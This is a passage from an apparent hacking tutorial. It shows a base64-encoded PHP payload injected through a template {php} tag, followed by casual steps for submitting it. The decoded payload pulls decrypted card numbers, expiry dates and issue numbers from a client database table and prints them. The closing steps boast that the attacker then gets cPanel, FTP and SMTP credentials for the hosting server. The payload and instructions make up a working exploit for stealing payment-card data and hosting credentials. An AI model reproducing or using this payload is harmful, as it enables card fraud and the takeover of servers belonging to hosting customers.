 GNjX2VuY3J5cHRpb25faGFzaC4kdlsnMCddKTsNCiRzPSAgbXlzcWxfcXVlcnkoInNlbGVjd
CBjYXJkdHlwZSxBRVNfREVDUllQVChjYXJkbnVtLCd7JGNjaGFzaH0nKSBhcyBjYXJkbn
VtLEFFU19ERUNSWVBUKGV4cGRhdGUsJ3skY2NoYXNofScpIGFzIGV4cGRhdGUsQUV
TX0RFQ1JZUFQoaXNzdWVudW1iZXIsJ3skY2NoYXNofScpIGFzIGlzc3VlbnVtYmVyLEFF
U19ERUNSWVBUKHN0YXJ0ZGF0ZSwneyRjY2hhc2h9JykgYXMgc3RhcnRkYXRlICBGUk
9NIGB0YmxjbGllbnRzYCB3aGVyZSBpZD0nIi4kdlsnMCddLiInIiApOw0KDQokdjI9bXlzcW
xfZmV0Y2hfYXJyYXkoJHMpOw0KDQogICR0ZXh0PSR0ZXh0LiJcclxuIi4kdjJbMF0uInwiLi
R2MlsxXS4ifCIuJHYyWzJdLiJ8Ii4kdjJbM10uInwiLiR2Mls0XTsNCn0NCg0KDQogICANCiA
NCgkkdGV4dD0kdGV4dC4iXHJcbiMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMgQ2xpZW50IEN
DICMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjI1xyXG4iOw0KCQ0KCWVjaG8oJHRleHQpOw
=='));exit;{/php}
______________________________________________________________________________
and scroll down fill the Captcha click the submit button
we will be redirected to next page where it will show cpanel username and password
boom ! you have cpanel usernames and passwords of hosting panel,website hosted on that server
if you are lucky , you may also get the FTP and SMTP passwords too !
 